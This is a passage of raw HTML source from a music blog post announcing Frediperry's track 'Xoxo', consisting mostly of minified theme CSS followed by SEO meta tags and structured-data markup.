i,span.mvp-fly-soc-head{color:#777}#mvp-main-nav-bot-cont{background:#fff}#mvp-nav-bot-wrap .mvp-fly-but-wrap span{background:#333}#mvp-nav-bot-wrap .mvp-nav-menu ul li a,#mvp-nav-bot-wrap span.mvp-nav-search-but{color:#333}#comments,#searchform input,.mvp-ad-label,.mvp-author-info-text,.mvp-post-tags a,.mvp-post-tags-header,body,h3#reply-title,nav.mvp-fly-nav-menu ul li a,span.mvp-cd-cat,span.mvp-cd-date,span.mvp-cont-read-but,span.mvp-fly-soc-head,span.mvp-prev-next-label,ul.mvp-soc-mob-list li span{font-family:Roboto,sans-serif}#mvp-content-main p,#mvp-content-main ul li{font-family:Roboto,sans-serif}.mvp-nav-menu ul li a{font-family:Oswald,sans-serif}.mvp-feat1-list-text h2,.mvp-prev-next-text p{font-family:Oswald,sans-serif}.mvp-drop-nav-title h4,h1.mvp-post-title{font-family:Oswald,sans-serif}#mvp-content-main h3,span.mvp-feat1-list-but,span.mvp-post-cat,span.mvp-widget-home-title{font-family:Oswald,sans-serif}}@media all{@media screen and (max-width:1260px) and (min-width:1200px){.mvp-main-box{margin:0 1.666666666%;width:96.666666666%}}@media screen and (max-width:1199px) and (min-width:1100px){.mvp-main-box{margin:0 1.81818181818%;width:96.3636363636%}}@media screen and (max-width:1099px) and (min-width:1004px){.mvp-main-box{margin:0 2%;width:96%}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}}@media screen and (max-width:1003px) and (min-width:900px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.2222222%;width:95.55555555%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}#mvp-content-main p{font-size:1rem}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:899px) and (min-width:768px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.60416666666%;width:94.7916666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-post-main{margin:0 0 40px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-2.747252747%;width:105.4945055%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:767px) and (min-width:660px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.0303030303%;width:93.9393939393%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.6rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.225806452%;width:106.4516129%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:659px) and (min-width:600px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.3333333333%;width:93.3333333333%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}.mvp-search-but-wrap{top:40px;right:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.5rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.571428571%;width:107.1428571%}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:599px) and (min-width:480px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-small{font-size:12px;left:10px;top:10px;width:28px;height:28px}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:479px){#mvp-related-posts .mvp-vid-box-wrap,.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap,.mvp-reg-img{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-mob-img{display:block!important}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}h4.mvp-widget-home-title{margin-bottom:15px}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-main-body-wrap{padding:15px 0 30px}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-wrap{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-wrap i{margin-top:10px}.mvp-vid-marg i{margin-left:4px}span.mvp-feat1-list-but,span.mvp-widget-home-title{font-size:1rem}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 30px}#mvp-post-head{margin-bottom:15px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.8rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-author-info-wrap{margin-top:10px}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-author-info-text{font-size:12px;margin-top:10px}.mvp-author-info-name{margin-top:2px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:15px}#mvp-content-body-top{overflow:hidden}}}@media all{#callnowbutton{display:none}@media screen and (max-width:650px){#callnowbutton.cnb-displaymode-mobile-only{display:block;position:fixed;text-decoration:none}}#callnowbutton.cnb-single{width:55px;height:55px;border-radius:50%;box-shadow:0 3px 6px rgba(0,0,0,.3);background-position:center;background-size:35px 35px;background-repeat:no-repeat}.cnb-single.cnb-right{bottom:15px;right:20px}.cnb-single.cnb-right span{right:68px}.cnb-single.cnb-text span{-moz-osx-font-smoothing:grayscale;display:block;width:auto;background-color:rgba(70,70,70,.9);position:absolute;border-radius:2px;font-family:helvetica,arial,sans-serif;padding:6px 8px;font-size:13px;font-weight:700;color:#ececec;top:15px;box-shadow:0 1px 2px rgba(0,0,0,.15);word-break:keep-all;line-height:1em;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.cnb-zindex-10{z-index:2147483647}}@media all{@font-face{font-family:dashicons;font-weight:400;font-style:normal}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-chart-bar:before{content:""}}@media all{@charset "UTF-8";.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}.wp-block-image .aligncenter{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}ul{box-sizing:border-box}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}}@media all{@charset "UTF-8";:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.jp-carousel-overlay .swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;width:100%;z-index:1}.jp-carousel-overlay .swiper-wrapper{transform:translateZ(0)}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/ 2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:"prev"}.jp-carousel-overlay .swiper-button-next{left:auto;right:10px}.jp-carousel-overlay .swiper-button-next:after{content:"next"}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none;height:auto;opacity:.5;padding:20px 40px;width:auto}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{background:var(--jp-carousel-bg-color);border-radius:4px;height:30px;width:28px}.jp-carousel-overlay{background:var(--jp-carousel-bg-color);bottom:0;direction:ltr;font-family:Helvetica Neue,sans-serif!important;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:0;z-index:2147483647}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{left:auto;right:0}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{-webkit-font-smoothing:subpixel-antialiased!important;background-color:var(--jp-carousel-bg-color);display:flex;flex-direction:column;opacity:1;text-align:left!important;z-index:100}.jp-carousel-info-footer{align-items:center;display:flex;height:64px;justify-content:space-between;position:relative}.jp-carousel-info-extra,.jp-carousel-info-footer{background-color:var(--jp-carousel-bg-color);width:100vw}.jp-carousel-info-extra{border-top:1px solid var(--jp-carousel-bg-faded-color);display:none;padding:35px}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{display:none;padding:0;width:100%!important}.jp-carousel-close-hint{color:var(--jp-carousel-primary-color);height:45px;letter-spacing:0!important;padding:10px;position:fixed;right:30px;text-align:right;top:20px;width:45px;z-index:15}.jp-carousel-close-hint svg{background:var(--jp-carousel-bg-color);border-radius:4px;padding:3px 2px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);display:none;font-size:15px;font-weight:400;position:static!important;white-space:nowrap}.jp-carousel-pagination-container .swiper-pagination{line-height:8px;text-align:left}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;margin:0;overflow:hidden}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;color:var(--jp-carousel-primary-color);display:inline-block;font:normal 20px/1.3em Helvetica Neue,sans-serif;letter-spacing:0!important;line-height:normal;margin:0 0 10px;overflow:hidden;padding:0;text-shadow:none!important;text-transform:none!important}.jp-carousel-info-footer .jp-carousel-photo-caption{color:var(--jp-carousel-primary-subtle-color);font-size:15px;margin:0;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;overflow:hidden;overflow-wrap:break-word;width:100%}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);display:none;font-size:13px;font:12px/1.4 Helvetica Neue,sans-serif!important;width:100%}.jp-carousel-image-meta ul{list-style:none!important;margin:0!important;padding:0!important}a.jp-carousel-image-download{clear:both;color:var(--jp-carousel-primary-subtle-color);display:inline-block;font-size:14px;font-weight:400;line-height:1;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;margin:0 3px;padding-bottom:2px;vertical-align:middle}.jp-carousel-comments{background:none transparent;bottom:10px;font:15px/1.7 Helvetica Neue,sans-serif!important;font-weight:400;margin-top:20px;width:100%}#jp-carousel-loading-overlay{bottom:0;display:none;left:0;position:fixed;right:0;top:0}#jp-carousel-loading-wrapper{align-items:center;display:flex;height:100vh;justify-content:center;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;height:40px;width:40px}#jp-carousel-library-loading{border:8px solid hsla(0,0%,100%,.2);border-left:8px solid var(--jp-carousel-primary-color);float:left;font-size:10px;margin:22px 0 0 10px;position:relative;text-indent:-9999em;transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;height:20px;width:20px}#jp-carousel-comment-form-spinner{border:4px solid hsla(0,0%,100%,.2);border-left:4px solid var(--jp-carousel-primary-color);bottom:0;display:none;float:left;font-size:10px;left:0;margin:0 auto;position:absolute;right:0;text-indent:-9999em;top:calc(50% - 15px);transform:translateZ(0)}.jp-carousel-info-content-wrapper{margin:auto;max-width:800px}#jp-carousel-comment-form-commenting-as p{float:left;font:400 13px/1.7 Helvetica Neue,sans-serif!important;margin:22px 0 0}#jp-carousel-comment-form-container{color:var(--jp-carousel-primary-subtle-color);margin-bottom:15px;margin-top:20px;overflow:hidden;position:relative;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{color:var(--jp-carousel-primary-subtle-color);display:none}#jp-carousel-comments-loading{bottom:10px;font:400 15px/1.7 Helvetica Neue,sans-serif!important;margin-bottom:20px;margin-top:20px;text-align:left;width:100%}.jp-carousel-photo-icons-container{display:block;flex:1;margin:0 20px 0 30px;text-align:right;white-space:nowrap}.jp-carousel-icon-btn{background:0 0;border:none;display:inline-block;height:64px;padding:16px;text-decoration:none}.jp-carousel-icon{border:none;border-radius:4px;display:inline-block;font-style:normal;font-weight:400;line-height:0;padding:4px 3px 3px;width:31px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-primary-color);border-radius:4px;color:var(--jp-carousel-bg-color);display:none;font-family:Helvetica Neue,sans-serif!important;font-size:12px;font-weight:400;line-height:1;margin-left:-16px;padding:2px 4px;position:relative;vertical-align:top}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{box-sizing:border-box;float:none!important;margin-left:0;width:100%!important}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;right:10px;top:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}}div.sharedaddy h3.sd-title:before{border-top:1px solid #dcdcde;content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{display:inline-block;font-size:9pt;font-weight:700;line-height:1.2;margin:0 0 1em}.sd-sharing{margin-bottom:1em}.sd-content ul{list-style:none!important;margin:0!important;padding:0!important}.sd-content ul li{display:inline-block}.sd-content ul li a.sd-button,.sd-social-icon .sd-content ul li a.sd-button{background:#fff;border-radius:4px;box-shadow:0 1px 2px rgba(0,0,0,.12),0 0 0 1px rgba(0,0,0,.12);color:#2c3338!important;display:inline-block;font-family:Open Sans,sans-serif;font-size:13px;font-weight:500;line-height:23px;padding:4px 11px 3px 9px;text-decoration:none!important;text-shadow:none}.sd-content ul li a.sd-button>span{line-height:23px;margin-left:6px}.sd-social-icon .sd-content ul li a.sd-button>span{margin-left:0}.sd-content ul li a.sd-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font:normal 18px/1 social-logos;text-align:center;vertical-align:top}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px}}.sd-content ul li{margin:0 8px 12px 0;padding:0}.sd-social-icon .sd-content ul li.share-twitter a:before{content:""}.sd-social-icon .sd-content ul li.share-facebook a:before{content:""}.sd-social-icon .sd-content ul li[class*=share-] a{border:0;border-radius:50%;-webkit-border-radius:50%;box-shadow:none;height:auto;line-height:1;margin-bottom:0;max-width:32px;padding:7px;position:relative;top:-2px;width:auto}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button>span{line-height:1}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0}.sd-social-icon .sd-content ul li[class*=share-].share-facebook a.sd-button{background:#1877f2;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#00acee;color:#fff!important}.sharing-screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Frediperry - Xoxo | Blow Naija</title>
	<link rel="canonical" href="https://blownaija.com/frediperry-xoxo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Frediperry - Xoxo | Blow Naija" />
	<meta property="og:description" content="Check out this Frediperry’s newly released track tagged – Xoxo. The song Xoxo by Frediperry from his most newly  body of work “Sinner Man” Album Stream and Download Below :&#8211; DOWNLOAD NOW" />
	<meta property="og:url" content="https://blownaija.com/frediperry-xoxo/" />
	<meta property="og:site_name" content="Blow Naija" />
	<meta property="article:publisher" content="https://www.facebook.com/blownaijamedia" />
	<meta property="article:author" content="hhtps://facebook.com/blownaija" />
	<meta property="article:published_time" content="2022-09-10T23:35:54+00:00" />
	<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?fit=1280%2C1280&ssl=1" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Baba Blow" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://www.twitter.com/blownaija_" />
	<meta name="twitter:site" content="@blownaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Baba Blow" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blownaija.com/frediperry-xoxo/#article","isPartOf":{"@id":"https://blownaija.com/frediperry-xoxo/"},"author":{"name":"Baba Blow","@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d"},"headline":"Frediperry &#8211; Xoxo","datePublished":"2022-09-10T23:35:54+00:00","mainEntityOfPage":{"@id":"https://blownaija.com/frediperry-xoxo/"},"wordCount":41,"commentCount":0,"image":{"@id":"https://blownaija.com/frediperry-xoxo/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?fit=1280%2C1280&ssl=1","articleSection":["MUSIC","NEXT RATED","SONG OF THE WEEK"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blownaija.com/frediperry-xoxo/#respond"]}]},{"@type":"WebPage","@id":"https://blownaija.com/frediperry-xoxo/","url":"https://blownaija.com/frediperry-xoxo/","name":"Frediperry - Xoxo | Blow Naija","isPartOf":{"@id":"https://blownaija.com/#website"},"primaryImageOfPage":{"@id":"https://blownaija.com/frediperry-xoxo/#primaryimage"},"image":{"@id":"https://blownaija.com/frediperry-xoxo/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?fit=1280%2C1280&ssl=1","datePublished":"2022-09-10T23:35:54+00:00","author":{"@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d"},"breadcrumb":{"@id":"https://blownaija.com/frediperry-xoxo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blownaija.com/frediperry-xoxo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/frediperry-xoxo/#primaryimage","url":"https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?fit=1280%2C1280&ssl=1","contentUrl":"